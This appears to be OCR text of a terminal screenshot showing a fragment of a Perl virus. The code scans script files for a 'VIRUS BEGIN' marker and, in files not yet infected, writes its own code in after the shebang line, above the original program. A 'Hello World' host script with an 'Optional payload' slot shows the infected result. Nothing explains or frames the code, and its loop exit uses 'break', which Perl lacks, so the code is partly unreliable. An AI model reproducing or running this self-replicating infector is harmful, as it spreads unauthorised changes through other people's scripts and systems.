 Applications Places Terminal Mon 09:17 root
root@client:~
File Edit View Search Terminal Help
    while(my $line = <$fh>) {
        if ($line =~ /^##### VIRUS BEGIN #####/) { $infected = 1; break; }
        push(@pCode, $line);
    }
    close($fh);
    if (! $infected) {
        # Create a list of lines
        my @nCode = ();
        if ($pCode[0] =~ /^#/) { push(@nCode, shift(@pCode)); }
        foreach $line (@vCode) { push(@nCode, $line); }
        foreach $line (@pCode) { push(@nCode, $line); }
        # Write the new list of lines
        open(my $fh, ">", $file);
        foreach $line (@nCode) { print $fh $line; }
        close($fh);
    }
}
# Optional payload
##### VIRUS END #####
print "Hello World!\n";
[root@client ~]#
CENTOS